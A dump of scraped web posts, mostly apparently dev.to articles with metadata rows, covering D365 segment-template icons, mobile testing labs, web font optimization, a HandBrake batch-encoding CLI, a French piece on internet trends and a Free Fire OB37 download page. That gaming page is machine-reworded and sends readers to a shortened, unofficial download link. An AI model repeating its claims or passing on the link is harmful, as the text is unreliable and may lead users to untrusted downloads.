/></a></div><br /><p><br /></p><h1 style="text-align: left;"><span style="font-size: x-large;">Free Fire OB37 update download interface for Android , IOS gadget and PC-By-: Jayesh</span></h1><h4 style="background-color: white; border: 0px; line-height: 1.2em; margin: 0px; padding: 0px; text-align: left;"><span style="color: #3d85c6; font-family: verdana; font-size: x-small;">Garena has at last delivered its most anticipated update i.e., OB37 to praise its fifth commemoration. Every one of the clients enthusiastically anticipate this update as they have exceptionally exclusive requirements for it. The authorities have additionally teamed up with the worldwide symbol Justin Bieber to make the game very intriguing.</span></h4><p><br /></p><h4 style="text-align: left;"><span style="color: red; font-family: times; font-size: x-large;">FF LINK OB 37 -:</span> <a class="short_url_l" href="https://cutt.ly/U1j3PVT" style="background-color: white; border: 0px; box-sizing: border-box; cursor: pointer; font-family: ubuntu, sans-serif; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.1s ease-in-out 0s; vertical-align: baseline;" target="blank"><span style="color: #2b00fe; font-size: large;">https://cutt.ly/U1j3PVT</span></a></h4><p><br /></p><p>All clients hanging tight for the update won't need to stand by any longer as the authority has at last delivered the OB37 Update. You can now download the report on your gadget and play it. The authorities delivered the update online on November 2022. Peruse the accompanying article completely to find out about the Free Fire OB37 update download interface.</p><p><br /></p><p>Free Fire OB37 update download connect</p><p><br /></p><p>Free Fire is one of the world's most played multiplayer endurance games. The game's designers continue gaming fascinating by delivering new weapons, better innovation and so forth. The new OB37 has outperformed every one of the past updates. The engineers of the game have really buckled down for the new update. Every one of the clients who need to utilize the new update can now make it happen. In the accompanying article, you will see the subtleties like FF OB37 Downloading Cycle, connect, and so forth. We have additionally given direct connections to get the update in our article.</p><p><br /></p><p><b>Garena FF OB37 update: Features</b></p><p><b><br /></b></p><p><b>Name of the Game Garena Free Fire</b></p><p><b><br /></b></p><p><b>Name of the Update FF OB37 Update</b></p><p><b><br /></b></p><p><b>Designer of the game 111dots Studio</b></p><p><b><br /></b></p><p><b>Update Accessibility Status Now Accessible</b></p><p><b><br /></b></p><p><b>OB37 Accessibility Mode Online Mode</b></p><p><b><br /></b></p><p><b>OB37 Delivering Date November 2022</b></p><p><b><br /></b></p><p><b>Recipients Every one of the clients</b></p><p><b><br /></b></p><p><b>Official Gateway https://ff.garena.com/</b></p><p><br /
Full Page Info -https://gamingnewsviralal.blogspot.com/2022/11/free-fire-ob37-update-download-link-for.html?m=1 | jay0339n | |
1,275,188 | How to add an icon to a D365 segment template | As a D365 Marketing user, have you ever wondered why segment templates you created do not have icons... | 0 | 2022-11-28T07:10:02 | https://dev.to/rainforss/how-to-add-an-icon-to-a-d365-segment-template-2d55 | _As a D365 Marketing user, have you ever wondered why segment templates you created do not have icons like the system provided segment templates?_
<figcaption>Find the imposter!</figcaption>
---
Although we can use filters, naming conventions and descriptions to locate the template we need, a visual hint is always good to have. Several clients and community members have asked about how to add custom icons to user created segment templates so I am going to demonstrate the simple steps to enable custom icons in this article.
---
Conceptual aside - the icon image we see on a segment template record is stored in an "Image" column of "Segment Template" table, named "Icon".

<figcaption>Image column of a table</figcaption>
---
A table can have multiple image columns but only one can be dedicated as a "Primary Image Column". In a normal table (without further customization), the picture stored in the primary image column will be the icon shown on a record. The tables without a primary image column will not have this icon on the table form.
<figcaption>Primary image column shown on the main form</figcaption>
---
On the segment template table, the image stored in primary image column will be shown directly on the segment templates list view, tile view and main form.

<figcaption>List view</figcaption>
---

<figcaption>Tile view</figcaption>
---
<figcaption>Main form</figcaption>
---
Now to the actual process. I mentioned steps, but it is actually **one step** - simply left click on the icon on the main form and a dialog will pop up for you to view or edit the image. It is so simple that this step did not even cross my mind. Previously, I was under the assumption that the primary image column would have to be added to the main form for users to modify. However, [Megan](https://meganvwalker.com/) told me about the simple approach which made me rethink about solutioning for any requirements or challenges - there always might be an out-of-box approach to look for before thinking about a customized solution.

<figcaption>A simple click and you can change the icon</figcaption>
---
Voila! Now you have the ability to add visuals to help other users understand what your segment template does. Just remember that any "Image" column data can only be populated after a record is saved, not when a record is being created.
---
_Some additional words for the adventurous type of people: being able to add more visuals is fantastic, but the image column should be used sparingly since it will **eat up the allocated file storage** within an environment if a lot of tables are configured to have image columns. Only use the image column when it is necessary and make sure you set a reasonable max image size when creating an image column. Otherwise, always use less expensive solutions such as **[SharePoint integration](https://learn.microsoft.com/en-us/power-platform/admin/set-up-dynamics-365-online-to-use-sharepoint-online)**._

<figcaption>The maximum image size can only be configured when the column is being created, not afterwards<figcaption>
I hope that this article is somewhat useful to you and feel free to reach out if you have any questions. Happy marketing!
| rainforss | |
1,275,353 | What Are Some Benefits of Custom Mobile App Development? | The truth is that a business requires specialised mobile apps if it wants to remain relevant in the... | 0 | 2022-11-28T09:44:08 | https://dev.to/codesparrk/what-are-some-benefits-of-custom-mobile-app-development-lbf | The truth is that a business requires specialised mobile apps if it wants to remain relevant in the present industry. With so many companies vying for customers' attention, having a unique app that sets you apart from the competition is more important than ever. A custom app not only improves the perception of your business as innovative and creative, but it also has many beneficial benefits for it. Catch [full store here](https://medium.com/@Code_Sparrk/what-are-some-benefits-of-custom-mobile-app-development-893d819371eb) | codesparrk | |
1,275,647 | Les 3 tendances à venir d'internet | Cet article est rédigé par Benjamin Metzger animateur de ce Blog L'ère numérique est là pour rester... | 0 | 2022-11-28T12:33:06 | https://dev.to/bm731/essai-ie8 | Cet article est rédigé par Benjamin Metzger animateur de ce [Blog](https://benmetzger.net)
L'ère numérique est là pour rester et continuera à changer notre façon de vivre, de travailler et de communiquer. Tout comme les précédentes révolutions technologiques, la prochaine va se dérouler par vagues. En effet, tous les deux ans, un nouveau changement de paradigme amène les gens à remettre en question ce qu'ils pensaient savoir sur le monde. C'est exactement ce qui se passe actuellement avec l'essor de l'internet des objets (IoT), de l'intelligence artificielle (IA), de la réalité virtuelle (VR) et de la technologie blockchain. Ces technologies émergentes vont changer la façon dont nous faisons des affaires, consommons du contenu et interagissons les uns avec les autres d'une manière que nous ne pouvons même pas encore imaginer. Cela étant dit, vous devez savoir quelles sont ces tendances à venir pour ne pas devenir obsolète en tant que marketeur avant même qu'elles ne se produisent. Lisez la suite pour en savoir plus...
## Internet des objets (IoT)
L'internet des objets (IdO) est la connexion en réseau d'objets physiques à l'internet. Il s'agit d'un ensemble d'objets différents dotés de composants électroniques, de logiciels, de capteurs, d'actionneurs et d'une connectivité qui permet à ces objets ou composants d'envoyer et de recevoir des données. Un récent rapport du Pew Research Center montre que 93 % des Américains connaissent le concept de la technologie IoT. L'application la plus courante des dispositifs IoT est celle des gadgets domestiques intelligents, tels que les thermostats intelligents, les détecteurs de fumée et les caméras de sécurité. Par exemple : * Une voiture connectée peut vous aider à suivre votre trajet, à trouver des places de stationnement à proximité ou à éviter les embouteillages. * Un entrepôt automatisé utilise des dispositifs IoT pour identifier les articles en rupture de stock. * Une maison connectée vous aide à surveiller votre consommation d'énergie et à contrôler les paramètres de chauffage/refroidissement de manière beaucoup plus efficace.
## Intelligence artificielle (IA)
L'intelligence artificielle (IA) est la prochaine grande tendance qui va changer la façon dont vous faites des affaires. La technologie de l'IA est destinée à imiter l'intelligence humaine pour produire une expérience utilisateur hautement personnalisée. Elle est également utilisée dans l'apprentissage automatique, qui permet aux logiciels d'apprendre de leurs expériences et de s'adapter en conséquence. Ce n'est un secret pour personne que l'IA est déjà utilisée dans des secteurs comme les soins de santé, le commerce de détail et la finance. Pourquoi ? Parce que ces secteurs exigent un niveau élevé d'analyse des données, qui est l'un des rares domaines où l'IA peut surpasser les humains aujourd'hui. Selon une étude d'Oracle, l'IA aura un impact de 15 700 milliards de dollars sur l'économie mondiale d'ici à 2030, car elle est capable de réduire les coûts et d'améliorer la qualité en même temps. En outre, l'IA a également un potentiel incroyable pour l'automatisation du marketing : Elle peut vous aider à créer des campagnes ciblées et à automatiser des ressources qui, autrement, vous feraient perdre un temps précieux - de cette façon, vous pourrez consacrer plus d'heures à la réalisation de vos objectifs tout en augmentant les conversions.
## Réalité virtuelle (RV)
La réalité virtuelle est une technologie qui crée un environnement immersif et interactif à l'aide de casques de réalité virtuelle ou d'installations de multi-projection. L'expérience est générée par un logiciel informatique.
## Technologie Blockchain
L'une des tendances technologiques qui se développent le plus rapidement aujourd'hui est la blockchain. Il s'agit d'une technologie qui va changer la façon dont nous faisons des affaires, consommons du contenu et interagissons les uns avec les autres, d'une manière que nous ne pouvons même pas encore imaginer. La blockchain est un registre numérique décentralisé, ce qui signifie qu'il s'agit d'un enregistrement incorruptible de toutes les transactions sans qu'une autorité centrale soit nécessaire. En utilisant cette technologie, vous pouvez créer un tiers indépendant de toute banque ou gouvernement pour valider les transactions et assurer la sécurité des enregistrements. La technologie Blockchain a des applications dans de nombreux secteurs, notamment la banque, la santé, l'immobilier et la vente au détail. Pour les spécialistes du marketing qui souhaitent savoir comment la blockchain pourrait avoir un impact sur leur secteur ou leur entreprise, il est important de comprendre comment elle fonctionne et quels sont ses avantages. La sécurité accrue qu'offre la blockchain en fait un outil parfait pour les entreprises actives dans des secteurs à haut risque où la fraude est fréquente, comme le commerce électronique et le traitement des transactions financières. Elle assure également la transparence des pratiques commerciales, de sorte que les consommateurs peuvent être sûrs que leurs informations sont en sécurité - ce qui signifie qu'ils sont plus susceptibles de faire confiance à votre marque qu'auparavant. En bref, l'avenir du marketing semble très différent de ce que nous avons connu auparavant grâce à ces technologies émergentes, notamment l'IA, la RV et l'IdO.
Conclusion
L'internet offre des possibilités infinies aux entreprises. Voici les trois tendances les plus récentes qui vont s'imposer. L'avenir de l'internet se profile à l'horizon et il arrive plus vite que vous ne le pensez. Jetez un œil à cette infographie pour avoir un aperçu des tendances à venir et de ce qu'elles signifient pour votre entreprise et votre activité en général. 1. L'internet des objets (IoT) 2. L'intelligence artificielle (IA) 3. Réalité virtuelle (VR) 4. Technologie Blockchain
| bm731 | |
1,275,653 | Tips to Consider While Creating a World Class Mobile Testing Lab | How to create a world class Mobile Testing Lab? It can be a big challenge to build a large-scale... | 0 | 2022-11-28T12:52:06 | https://dev.to/pcloudy_ssts/tips-to-consider-while-creating-a-world-class-mobile-testing-lab-2j83 | How to create a world class Mobile Testing Lab?
It can be a big challenge to build a large-scale Mobile device Testing Lab from scratch. Look around you and you will see that with every single day, companies are adding mobile apps in their business strategy and with it the mobile app dev and testing market is becoming increasingly competitive, dynamic and fast paced. Older testing methods are becoming obsolete and the utter multiplicity of mobile platforms, devices and networks have made it important for any company to choose the right solution (Mobile device Testing Lab) in order to strengthen themselves in the market.
While creating a testing program for these mobile applications can seem like a relentless chore and a massive undertaking, it doesn’t really have to be. Here are a few considerations to choose the right lab strategy for testing your mobile apps.
Key Considerations:
• Compatibility of Device OS, Screens and OEMs: The sheer number of different device variants, OS versions and screen resolutions form a large set of factors even though each of them are significant in their own rights. In 2012 there were about 4,000 Android device models on sale. 2015 saw about 24,093 distinct Android devices. Question is, can the lab I choose cover the maximum number of devices and come close to 100 percent of my end users’ device base?
mobile labs
• Device Control Infrastructure: After you select your target devices, it is also key to look at the other parts of a reliable architecture of your hardware. Regardless of the technology to be used in building the device lab, one needs servers to control and take care of managing devices and execute tests. Moreover, it is crucial for these servers to collect, process and store results of the tests seamlessly and without interruption.

mobile testing lab
A snapshot of Infrastructure needed to create a Mobile Device Lab
mobile testing lab
Facebook Device Lab Infrastructure
[Click Here](https://www.pcloudy.com/a-sneak-peek-of-our-device-data-center/) to know about pCloudy Device Cloud Infrastructure
• Wi-Fi Infrastructure: This is another very crucial area that is often ignored when creating large-scale test labs. As the number of devices in a WiFi network adds up, so do problems when all these devices transfer data at the same time. Most WiFi access points are not designed for this kind of bandwidth and you are bound to see different types of timeouts on server responses.
• Importance of Automated Testing: The very obvious benefit of automation of testing of mobile devices on the cloud is that through this one can carry out tests on a wider range of OS and devices in a much shorter time and with lesser life-cycle management investment. This not only significantly reduce QA spending, it also expands coverage and speeds up the resolution of issues. You can use a single script and apply the same on different devices and operating systems.
Integration with CI/CD pipeline:
Today, almost all organizations have mobile apps and for some, the mobile app is their only way of interacting with customers. With this increasing emphasis on mobile, the pressure to routinely update mobile apps means embracing Continuous Integration (CI) and Continuous Delivery (CD) methodologies. Any [Mobile Labs has to support the CI/CD process](https://www.pcloudy.com/cicd-pipeline-demystifying-the-complexities/).
5 Tips to build a successful lab:
1. [Using Real Devices](https://www.pcloudy.com/creating-mobile-testing-lab/#using-real-devices)
2. [Tackling Multiple Devices](https://www.pcloudy.com/creating-mobile-testing-lab/#tackling-multiple-devices)
3. [Using a Secure Mobile Device Testing Cloud](https://www.pcloudy.com/creating-mobile-testing-lab/#mobile-device-testing-cloud)
4. [Automation Strategy](https://www.pcloudy.com/creating-mobile-testing-lab/#automation-strategy)
5. [Increase Lab efficiency by integrating with your existing tool ecosystem](https://www.pcloudy.com/creating-mobile-testing-lab/#test-automation-process)
1. Using Real Devices: Some Devs/testers are using emulation technology for compatibility testing. However, it has been proven beyond doubt that testing on emulators is often not reliable. Real devices help you and your team to find real bugs in your App before customers do. It is only way to have a confident App release and increase the chances of success of your test lab.
2. Tackling Multiple Devices: With thousands of different devices, it can be a bit overwhelming when building a mobile testing lab that encompasses the coverage of testing in all of them. Luckily, the major mobile operating systems use logical screen sizes which are mapped to physical screen, hence, the representative devices will get the necessary coverage. The test strategy is not to test absolutely everything, but to test the crucial elements that are most represented in the popular devices in the market, and add or subtract devices as they come in and out.
3. Using a Secure Mobile Device Testing Cloud: Using a secure cloud is vital to enterprises, especially if they aren’t located under the same roof. Testing real devices for everything can become really costly and time consuming. Especially for testing web and mobile apps, having a cloud-based mobile device testing lab cloud keeps your budget in check, reduced project cost and thus helps achieve high return on investment. Be it public cloud for small businesses, or large enterprise projects that demand a private cloud infrastructure, high performance and security are essentials to have complete control over the cloud.
4. Automation Strategy: Creating Regression Automation suites once Application is ready is a passé. Agile methodology and CI/CD process demands automation creation in parallel to development. Automation strategy should be built keeping above aspect in mind.
Here is a depiction of what the automation process should look like.
Mobile Labs
As part of Automation Strategy, Mobile Testing Lab should provide the capability to allow automation run on multiple devices in parallel.
5. Increase Lab efficiency by integrating with your existing tool ecosystem: A lab is as good as how well can it be integrated within existing ecosystem. Can it integrate with your Test Management system or can it log bugs automatically after a failure? Can it integrate with your build management tool for CI process? Here is a depiction of how “Test Tools” fit in the larger ecosystem.

[Mobile Testing Lab](https://www.pcloudy.com/mobile-device-lab/)
Conclusion: A well thought strategy for setting up of Mobile Testing Lab is a necessity for every organization undertaking Mobility projects. In current times, organizations have plethora of choice related to setting up of Mobile Testing Lab. They can choose to setup an In-house lab or use a private-hosted service or use a cost effective Public Cloud lab. | pcloudy_ssts | |
1,275,740 | Advanced web font optimization techniques | Website developers have been using custom fonts for ages. Since custom fonts are not present in the... | 0 | 2022-11-28T15:21:29 | https://pixelpoint.io/blog/advanced-web-font-optimization-techniques/ | webdev, beginners |

Website developers have been using custom fonts for ages. Since custom fonts are not present in the OS, they need to load with the site and, therefore, need to load quickly and display consistently across platforms. Common examples include Google Web Fonts — a dedicated library of web-optimized fonts in the Web Open Font Format (WOFF2), which provides excellent compression to minimize size.
In practice, however, a Google Web Font is typically 20–30KB. If you multiply that by several different styles and weights, you can quickly get to 100–150KB for your site. Another catch with custom fonts is they cause a visible layout shift during page loading.
This article shares advanced techniques to make your site faster and create a better UX using web fonts.
## Quick basics
Let’s quickly address some basics before we jump to advanced techniques. Here is a checklist of basic best practices you can follow:
- Use <a href="https://fonts.google.com/" target="_blank" rel="external">Google Web Fonts</a> whenever possible.
- If you use a custom font try to pass it through <a href="https://www.fontsquirrel.com/" target="_blank" rel="external">Font squirrel</a> for better compression and vertical baseline fixes.
- Use WOFF2 if you manually embed a font. WOFF2 has a high adoption rate (over 97%) and provides much better compression than other formats.
- Use `<link rel="preload" href="/fonts/usual/usual-semi-bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">` to prioritize the font in the HTTP queue. <a href="https://web.dev/codelab-preload-web-fonts/" target="_blank">Learn more</a>.
- Make sure the font is cached with `cache-control: public, max-age=31536000, immutable`. If you use Vercel, Netlify, or Gatsby Cloud, you likely already have good cache policies.
- Download and serve the font from the same CDN as your website. Again, you get this out of the box with Vercel, Netlify, and Gatsby Cloud.
## Now let’s talk about advanced optimization
Here are a few things that will save some KB, make fonts look better, and improve the UX:
- Fallback font size adjustments
- Custom subsetting
- Vertical baseline fixes
## Fallback font metric adjustments
Using custom fonts that are not part of the OS has a tradeoff. Browsers do not know the parameters of a font until it has been loaded; until then, the browser uses a fallback font (e.g., Arial, Times New Roman) to calculate the size of elements that use text on the page. But once the font is loaded, the size is recalculated.
The difference can be huge, and layout shifts will become visible, especially on a slow connection.
This example compares two fonts—Times New Roman and a custom font called Usual. Both fonts have a font size of 16px and a line height of 1.2 but notice the difference in length they have for the same text.

Recently some new CSS properties to match fallback and custom font metrics have seen wide adoption.
<p><a href="https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/ascent-override" target="_blank" rel="external">ascent-override</a></p>
<p><a href="https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/descent-override" target="_blank" rel="external">descent-override</a></p>
<p><a href="https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/line-gap-override" target="_blank" rel="external">line-gap-override</a></p>
<p><a href="https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/size-adjust" target="_blank" rel="external">line-gap-override</a></p>
This sounds great, but do you match them? <a href="https://docs.google.com/document/d/e/2PACX-1vRsazeNirATC7lIj2aErSHpK26hZ6dA9GsQ069GEbq5fyzXEhXbvByoftSfhG82aJXmrQ_sJCPBqcx_/pub" target="_blank" rel="external nofollow">Katie Hempenius and Kara Erickson</a> on the Google Aurora team have created an algorithm for this, but it needs automated solutions to be its best. The Next.js team recently announced its support for this in the updated `@next/font` package in v13. Our team took the same approach and wrapped this algorithm in a CLI that generates CSS to adjust fallback font metrics; we call it Fontpie.
<a href="https://github.com/pixel-point/fontpie" target="_blank">github.com/pixel-point/fontpie</a>
This is very simple to use. Here’s an example command:
```bash
npx fontpie ./roboto-regular.woff2 --name Roboto
```
Entering this command will return the following CSS, which you can embed in your project no matter which framework or language it uses:
```css
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url('roboto-regular.woff2') format('woff2');
}
@font-face {
font-family: 'Roboto Fallback';
font-style: normal;
font-weight: 400;
src: local('Times New Roman');
ascent-override: 84.57%;
descent-override: 22.25%;
line-gap-override: 0%;
size-adjust: 109.71%;
}
html {
font-family: 'Roboto', 'Roboto Fallback';
}
```
This CSS solution works like this: (1) we declare a new font face—Roboto, (2) then we declare another font face with the name “Roboto Fallback” that uses the local Times New Roman font but with applied metric adjustments. This will completely mitigate any layout shift.

As you can see in the image, Times New Roman with metric adjustments now takes the same amount of space as the Usual font.
This technique is compatible with all modern browsers except Safari.
### Custom subsetting
This technique reduces the number of characters embedded in a font. Fonts typically have many more characters than you need for your project, so using a subset that only includes what you need can significantly reduce the font size.
Google Web Fonts have a nice API to create a font subset. As an example, we will take the font <a href="https://fonts.google.com/specimen/Space+Grotesk">Space Grotesk</a>. The Regular (400) font size is 15KB in WOFF2 format. An embedded link will look like this
```html
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk&display=swap" rel="stylesheet" />
```
To define a subset, you just need to add an additional &text parameter to the URL; for example:
```html
<link
href="https://fonts.googleapis.com/css2?family=Space+Grotesk
&display=swap&text=HelloWorld"
rel="stylesheet"
/>
```
This is particularly useful when you have a single “stylish” headline in a different font from the rest of the site. In that case, you can define a subset that only includes the characters for that headline. In the example above, custom subsetting reduced the font size to 1KB.
Screenshot below illustrates how characters will look like when the letter does not present in the subset.

Listed below are popular subsets you can copy/paste and insert into Google Web Font or Font Squirrel to get the exact set you want to use.
<details>
<summary>Popular subsets; copy/paste and edit them for your needs</summary>
**Lower case**
```bash
abcdefghijklmnopqrstuvwxyz
```
**Upper case**
```bash
ABCDEFGHIJKLMNOPQRSTUVWXYZ
```
**Number**
```bash
0123456789
```
**Upper Accents**
```bash
ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖØÙÚÛÜÝÞߌŸ
```
**Lower Accents**
```bash
àáâãäåæçèéêëìíîïðñòóôõöøùúûüýþÿıœƒ
```
**Alt punctuation**
```bash
¡«»¿‚„‹›
```
**Math Symbols**
```bash
ª¬±µº÷Ωπ‰⁄∂∆∏∑√∞∫≈≠≤≥
```
**Typographics**
```bash
§©®°¶·†‡•™◊fifl
```
**Currency**
```bash
$¢£¥ƒ€
```
**Punctuation**
```bash
!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~–—‘’“”…
```
**Diacriticals**
```bash
¨¯´¸ˆˇ˘˙˚˛˜˝
```
</details>
For example, the Space Grotesk subset defined below includes Upper case, Lower case, Numbers, Punctuation, and Currency, and the resulting font custom subset is only 6KB.
```bash
https://fonts.googleapis.com/css2?family=Space+Grotesk&display=swap&text=abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!%22#$%&'()*+,-./:;%3C=%3E?@[\]^_%60{|}~%E2%80%93%E2%80%94%E2%80%98%E2%80%99%E2%80%9C%E2%80%9D%E2%80%A6$
```
### Custom fonts subsetting
Things get worse if you use custom fonts, like those available in Adobe Fonts. Many of these fonts are not optimized for web use and contain many unnecessary characters. These fonts can easily reach 30KB. Font squirrel allows you to easily create custom font subsets; just drop your font there in TTF or OTF format, enable Expert mode and custom subsetting.
Creating subsets is easy; simply check the subsets you want to keep or write an exact character in the Single Characters field. For example, the copyright symbol is presented in the “Typographics” subset type, but if you only need ©, add it to the Single Characters field.
## Vertical baseline fixes
### Fixing fonts with Font Squirrel
Another potential issue when using custom fonts, or those not well-optimized, is that the vertical baseline may not be correct. For example:

Using these fonts can result in spacing inconsistencies like above, where the padding at the top is smaller than that at the bottom, while in CSS, the padding is the same.
Sometimes, passing the font over Font Squirrel may automatically fix this problem.

If that doesn’t work, you can address it with Custom Adjustments. Though it takes time to find the right combination of metrics, it can solve the issue.
### Using Capsize
<a href="https://seek-oss.github.io/capsize/" target="_blank" rel="external">Capsize</a> is a library that uses font metadata, so text can be sized according to the height of its capital letters while trimming the space above capital letters and below the baseline. It applies CSS rules with :before and :after pseudo-elements, adjusting the margin-top and margin-bottom so the text can be perfectly sized inside the box, taking the whole space.

Example result:
```css
// For 48px
.css-dpa7xb::before {
content: '';
margin-bottom: -0.1432em;
display: table;
}
.css-dpa7xb::after {
content: '';
margin-top: -0.2142em;
display: table;
}
// For 24px
.css-1m2jnlz::before {
content: '';
margin-bottom: -0.322em;
display: table;
}
.css-1m2jnlz::after {
content: '';
margin-top: -0.393em;
display: table;
}
```
This is an amazingly easy-to-use solution that works 100% of the time. It just requires additional CSS code for each font size used on a page. I would still recommend trying Font Squirrel auto-fixes first and going for Capsize if necessary.
## Summary
Let’s recap what we’ve learned in this article:
- Adjusting fallback font metrics is a simple, quick fix that you can use in every project with the help of [Fontpie](https://github.com/pixel-point/fontpie) or `next/font`.
- Remove font subsets irrelevant to your use case, especially if a custom stylish font is used in the Hero section for design purposes only.
- Keep an eye on the font's vertical baseline and try to fix it if you realize you have to keep padding within a button different from the top and bottom to make the text look centered.
Using those techniques can fix visual issues of your font while saving additional KB. If you enjoyed this article and want more web tips, [follow me on Twitter](https://twitter.com/alex_barashkov).
| alex_barashkov |
1,275,811 | How to encode files preserving folder hierarchy | Using the Handbrake GUI can be amazing to encode all types of files, but it's hard to encode files... | 0 | 2022-11-30T17:35:52 | https://dev.to/liathyr/how-to-encode-files-preserving-folder-hierarchy-4phi | python, tutorial, cli, opensource | Using the Handbrake GUI can be amazing to encode all types of files, but it's hard to encode files inside their own original folders. You need to manually change the output path one by one.
So, this post will feature a CLI (command line interface) which uses the Handbrake CLI executable to encode all files inside a particular folder, preserving all folder hierarchy!
The main purpose of this CLI was to reduce files' sizes to occupy the least amount of space in the disk, but with the custom command feature, any Handbrake command can be used only requiring specific placeholders regarding the original file path and the encoded file path.
This CLI tool will also create a final output file containing statistics about the files encoded, including:
* which files were encoded successfully and not successfully;
* number of files encoded successfully and not successfully;
* original file size;
* encoded file size.
---
## **Installing**
You will need Python installed. You can do that [here](https://www.python.org/downloads/).
For this CLI to work, the HandBrake CLI version must be installed. This installation can be found in [this link](https://handbrake.fr/downloads.php) under 'Downloads->Other->Command Line Version'
The CLI can be downloaded from [here](https://pypi.org/project/havc/) and the GitHub repository can be found [here](https://github.com/zaytiri/handbrake-recursive-folder-video-converter).
```
pip install havc
```
To check if the program was successfully installed, you can run the following command in the console:
```
havc -h
```
---
## **How to**
For anymore information please have a look at [this](https://github.com/zaytiri/handbrake-recursive-folder-video-converter/blob/main/README.md) file.
` `
### Configuration
Initially, you will have to configure:
* (-r) where your Handbrake CLI executable is located;
* (-c) the folder which contains files to encode
* (-e) as many file extensions you want to be encoded into another extension;
* (-t) the target extension.
Like this:
```
